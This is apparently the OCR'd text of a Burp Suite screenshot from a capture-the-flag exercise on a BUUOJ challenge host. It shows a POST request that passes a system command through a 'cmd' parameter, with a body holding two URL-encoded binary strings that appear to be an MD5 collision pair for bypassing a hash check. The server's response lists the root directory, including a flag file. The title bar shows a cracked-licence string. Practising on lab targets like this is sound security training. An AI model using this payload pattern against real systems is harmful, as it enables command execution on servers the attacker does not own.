 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /index.php?img=&cmd=dir%20/ HTTP/1.1
Host: 8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn/index
.php?img=&cmd=dir
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin:
http://8d87ac10-9ae6-4b5f-b581-f4a2e0a4aba4.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1
b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e
%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%
a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e
%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%
fe%a2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 18 Jul 2020 07:35:35 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 361
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>dir /<br>bin dev flag lib media
opt root sbin sys usr
boot etc home lib64 mnt proc run srv tmp var
<html>
<style>
body{
background:url(./bj.png) no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>
? < + > Type a search term 0 matches
Done 564 bytes | 134 millis